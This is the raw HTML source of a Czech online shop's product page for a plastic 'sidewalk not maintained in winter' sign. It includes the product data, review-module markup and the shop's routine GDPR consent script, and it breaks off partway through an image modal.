\u017eivotnost\u00ed o\u00a0\u00a0&lt;strong&gt;rozm\u011bru 220 x 160 mm&lt;\/strong&gt;. \u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:601,&quot;id_product&quot;:601,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;informacni-cedule&quot;,&quot;category_name&quot;:&quot;Informa\u010dn\u00ed cedule&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/601-cedule-chodnik-se-v-zime-neudrzuje-2.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:130,&quot;price_without_reduction&quot;:130,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9975,&quot;quantity_all_versions&quot;:9975,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;b\u00edl\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010derven\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;plast&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;160mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;220mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;\u010dist\u00e1, b\u00edl\u00e1&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-small_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-cart_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-home_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-medium_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-large_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-small_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-home_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-large_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1826&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1824-small_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1824-cart_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1824-home_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1824-medium_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1824-large_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1824-small_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1824-home_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1824-large_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1824&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-small_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-cart_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-home_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-medium_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-large_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-small_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-home_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1826-large_default\/cedule-chodnik-se-v-zime-neudrzuje-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1826&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:130,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>C-CHODNIKVZIME2</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">bílá</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">červená</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">plast</dd>
                      <dt class="name">výška</dt>
            <dd class="value">160mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">220mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">čistá, bílá</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=601"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=601" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/1826-medium_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2</p>
              
                <div itemprop="description"><p>Cedule s motivem <b>CHODNÍK SE V ZIMĚ NEUDRŽUJE </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>.  </p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "d66dad58410cbe5659964fae30f76136a60397b6";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="723" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/723-cedule-unikovy-vychod-vpravo-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2191-home_default/cedule-unikovy-vychod-vpravo-1.jpg"
                alt="Cedule ÚNIKOVÝ VÝCHOD VPRAVO 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2191-large_default/cedule-unikovy-vychod-vpravo-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/723-cedule-unikovy-vychod-vpravo-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/723-cedule-unikovy-vychod-vpravo-1.html">Cedule ÚNIKOVÝ VÝCHOD VPRAVO 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  130 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="723" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="752" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/752-cedule-zakaz-venceni-psu-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2278-home_default/cedule-zakaz-venceni-psu-1.jpg"
                alt="Cedule ZÁKAZ VENČENÍ PSŮ 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2278-large_default/cedule-zakaz-venceni-psu-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/752-cedule-zakaz-venceni-psu-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/752-cedule-zakaz-venceni-psu-1.html">Cedule ZÁKAZ VENČENÍ PSŮ 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="752" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="850" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/850-cedule-pozarni-hadice-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2512-home_default/cedule-pozarni-hadice-1.jpg"
                alt="Cedule POŽÁRNÍ HADICE 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2512-large_default/cedule-pozarni-hadice-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/850-cedule-pozarni-hadice-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/850-cedule-pozarni-hadice-1.html">Cedule POŽÁRNÍ HADICE 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  130 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="850" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="689" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/689-cedule-prostor-pro-kocarky-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2090-home_default/cedule-prostor-pro-kocarky-1.jpg"
                alt="Cedule PROSTOR PRO KOČÁRKY 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2090-large_default/cedule-prostor-pro-kocarky-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/689-cedule-prostor-pro-kocarky-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/689-cedule-prostor-pro-kocarky-1.html">Cedule PROSTOR PRO KOČÁRKY 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  130 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="689" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
